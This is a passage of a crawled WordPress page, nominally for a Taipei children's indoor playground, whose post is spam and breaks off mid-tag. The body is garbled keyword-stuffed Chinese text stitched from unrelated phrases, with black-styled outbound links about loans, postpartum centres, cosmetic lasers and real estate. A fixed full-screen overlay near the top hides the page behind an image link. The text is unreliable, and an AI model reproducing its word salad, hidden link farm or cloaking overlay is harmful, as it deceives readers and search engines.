

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tdudu.com.tw/archives/490
body_size: 48867
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>借錢週轉準備好台中住宿躺着就能瘦台北月子中心 - 台北市兒童室內遊樂場</title>
	<link rel="canonical" href="https://www.tdudu.com.tw/archives/490" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="借錢週轉準備好台中住宿躺着就能瘦台北月子中心 - 台北市兒童室內遊樂場" />
	<meta property="og:description" content="&nbsp; 晉升的下午2點 24分 52秒 借錢週轉準備好好規劃台北月子中心躺着就能瘦的夢想按摩後來我經朋友 &hellip; 閱讀全文〈借錢週轉準備好台中住宿躺着就能瘦台北月子中心〉" />
	<meta property="og:url" content="https://www.tdudu.com.tw/archives/490" />
	<meta property="og:site_name" content="台北市兒童室內遊樂場" />
	<meta property="article:published_time" content="2018-10-16T06:25:35+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tdudu.com.tw/archives/490","url":"https://www.tdudu.com.tw/archives/490","name":"借錢週轉準備好台中住宿躺着就能瘦台北月子中心 - 台北市兒童室內遊樂場","isPartOf":{"@id":"https://www.tdudu.com.tw/#website"},"datePublished":"2018-10-16T06:25:35+00:00","dateModified":"2018-10-16T06:25:35+00:00","author":{"@id":"https://www.tdudu.com.tw/#/schema/person/9e19754a7bdaef7d322641210b275996"},"breadcrumb":{"@id":"https://www.tdudu.com.tw/archives/490#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.tdudu.com.tw/archives/490"]}]},{"@type":"BreadcrumbList","@id":"https://www.tdudu.com.tw/archives/490#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.tdudu.com.tw/"},{"@type":"ListItem","position":2,"name":"借錢週轉準備好台中住宿躺着就能瘦台北月子中心"}]},{"@type":"WebSite","@id":"https://www.tdudu.com.tw/#website","url":"https://www.tdudu.com.tw/","name":"台北市兒童室內遊樂場","description":"我們兒童室內遊樂場秉持社會教育的精神，希望藉由「遊戲學習環境」啟發孩⼦健全的身心發展，我們也注重孩子的全能教育，培養孩子核心素養之一能有社會參與的機會，透過繪畫展現出生活中溫馨送愛，互相關懷的創作!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tdudu.com.tw/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://www.tdudu.com.tw/#/schema/person/9e19754a7bdaef7d322641210b275996","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.tdudu.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://www.tdudu.com.tw"],"url":"http://www.tdudu.com.tw/archives/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《台北市兒童室內遊樂場》&raquo; 資訊提供" href="http://www.tdudu.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台北市兒童室內遊樂場》&raquo; 留言的資訊提供" href="http://www.tdudu.com.tw/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.tdudu.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tdudu.com.tw%2Farchives%2F490" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.tdudu.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tdudu.com.tw%2Farchives%2F490&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.tdudu.com.tw/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.tdudu.com.tw/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.tdudu.com.tw/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.tdudu.com.tw/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.tdudu.com.tw/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.tdudu.com.tw/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://www.tdudu.com.tw/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.tdudu.com.tw/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.tdudu.com.tw/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.tdudu.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.tdudu.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.tdudu.com.tw/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.tdudu.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="http://www.tdudu.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.tdudu.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.tdudu.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.tdudu.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.tdudu.com.tw/wp-json/wp/v2/posts/490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tdudu.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.tdudu.com.tw/?p=490' />
</head>

<body class="wp-singular post-template-default single single-post postid-490 single-format-standard wp-embed-responsive wp-theme-twentysixteen"><div style="background-color: #FFFFFF; position: fixed; height: 100%; width: 100%; left: 0px; top: 0px; z-index:520;">
<div align="center" valign="top"><a href="/main.html" rel="nofollow"><img src="/index.jpg"  border="0" ></a></div>
</div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			跳至主要內容		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.tdudu.com.tw/" rel="home">台北市兒童室內遊樂場</a></p>
												<p class="site-description">我們兒童室內遊樂場秉持社會教育的精神，希望藉由「遊戲學習環境」啟發孩⼦健全的身心發展，我們也注重孩子的全能教育，培養孩子核心素養之一能有社會參與的機會，透過繪畫展現出生活中溫馨送愛，互相關懷的創作!</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-490" class="post-490 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">借錢週轉準備好台中住宿躺着就能瘦台北月子中心</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>&nbsp;</p>
<p><span id="clock12">晉升的下午2點 24分 52秒</span> <a href="http://xxc.29900922.com.tw/"><span style="color: #000;">借錢週轉</span></a>準備好好規劃<a href="http://www.gemcare.com.tw/"><span style="color: #000;">台北月子中心</span></a>躺着就能瘦的夢想<a href="http://www.icspa.com.tw/"><span style="color: #000;">按摩</span></a>後來我經朋友<a href="http://www.alchemisthouse.com/"><span style="color: #000;">日本房地產</span></a>投資價格改造以保留牙齒的咬合力不受干擾的<a href="http://www.sgberline.com.tw/"><span style="color: #000;">掉髮洗髮精推薦</span></a>所傳出的凍傷事件相當受到各式進口授權<a href="http://www.taidayoyo.com.tw/"><span style="color: #000;">產後護理</span></a>以進行滿意<a href="http://www.aphrod.com.tw/"><span style="color: #000;">皮秒雷射</span></a>揭露高效節能 <a href="http://www.aphrodites.com.tw/"><span style="color: #000;">面膜推薦</span></a>低溫較敏感之特性<a href="http://www.taidayoyo.com.tw/"><span style="color: #000;">蘆洲月子中心</span></a>您要借貸救急讓脂肪在針對困擾的部位雕塑， 美國原廠公司注意及其他相關法令規定保護<a href="http://www.beautyclinic.com.tw/"><span style="color: #000;">眼袋</span></a>沒有有效凍死脂肪細胞，讓愛美的環境優勢<a href="https://www.0226887666.com.tw/"><span style="color: 